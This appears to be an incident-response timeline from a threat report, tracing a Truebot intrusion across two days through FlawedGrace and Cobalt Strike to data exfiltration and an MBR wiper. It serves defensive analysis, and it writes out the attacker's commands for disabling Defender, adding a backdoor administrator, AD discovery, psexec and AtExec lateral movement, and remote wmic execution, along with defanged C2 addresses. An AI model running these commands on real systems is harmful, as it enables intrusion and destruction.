 Day 1
14:19 UTC Truebot Downloaded and Exectuted
Downloaded hXXps://www.ecorfan[.]org/base/sj/Document_may_24_16654.exe
Executed C:\Users\<USER>\Downloads\Document_may_24_16654.exe
Created copy to C:\Intel\RuntimeBroker.exe
Connection start to TrueBot C2 45.182.189[.]71
14:25 UTC Truebot loads FlawedGrace
Process Created C:\Windows\System32\spoolsv.exe
C:\Intel\RuntimeBroker.exe accesses spoolsv.exe
spoolsv.exe spawns msiexec.exe
Connection to FlawedGrace C2 92.118.36[.]199
14:28 UTC FlawedGrace creates scheduled tasks
and disables Defender
Create of scheduled task /2
MpCmdRun.exe -DisableService
Set-MpPreference -DisableRealTimeMonitoring $true
Add-MpPreference -ExclusionExtension ".exe"
14:41 UTC FlawedGrace creates temporary
Remote Access Administrator
net  localgroup Administrators
net  user adminr !Dfg54@@gG /add
net  localgroup Administrators adminr /add
net  localgroup "Remote Desktop Users" adminr /add
net  localgroup "Remote Desktop Users"
net  user adminr /del
net  group "Domain Controllers" /domain
15:03 UTC FlawedGrace discovers Domain
information
net  group "Domain Admins" /domain > C:\ProgramData\dom_adm.txt
net  group "Domain Controllers" /domain > C:\ProgramData\dom_cont.txt
16:19 UTC TrueBot loads Cobalt Strike
C:\Intel\RuntimeBroker.exe creates cmd.exe
and accesses process
Connection to CobaltStrike C2 5.188.206[.]78
18:09 UTC Cobalt Strike runs discovery commands
net  group "Domain Admins" /domain
net  group "Domain Controllers" /domain
net  group /domain
net  localgroup "Remote Desktop Users"
net  localgroup Administrators
net  user <user> /domain
nltest  /domain_trusts
tasklist /S <IP of remote host>
18:14 UTC Cobalt Strike runs AdFind
AdFind.exe -f "&(objectcategory=computer)" operatingSystem -csv > 1.csv
AdFind.exe  -f "objectcategory=person" sAMAccountName name displayName
givenName department description title mail logonCount -csv
18:35 UTC AtExec used to remote execute on hosts
Task Created \hbrHYsmo on remote access
cmd.exe /C quser > C:\Windows\Temp\hbrHYsmo.tmp 2>&1
18:39 UTC Cobalt Strike jump psexec used to pivot to other hosts
New Service created - \\<IP>\ADMIN$\451edbf.exe
Loading of FlawedGrace into newly infected hosts
Day 2
12:53 UTC Threat actor begins exfiltration
FlawedGrace process connects to 139.60.160[.]166
Gb's of data observed sent to this IP Address
14:49 UTC Ping sweep of network and discovery
of network shares
for /f %%i in (C:\ProgramData\servers.txt) do ping -n 1 %%
i -v 4 | find /I "TTL" >> C:\ProgramData\servers_live.txt
for /f %%i in (C:\ProgramData\servers_live.txt) do net
view \\%%i /all >> C:\ProgramData\servers_live_netview.txt
wmic  /node:<IP> process call create "cmd /C > C:\ProgramData\1.
txt 2>&1 reg query HKEY_USERS\<SID>\Network"
19:29 UTC MBR Wiper deployed to network
C:\ProgramData\chrome.exe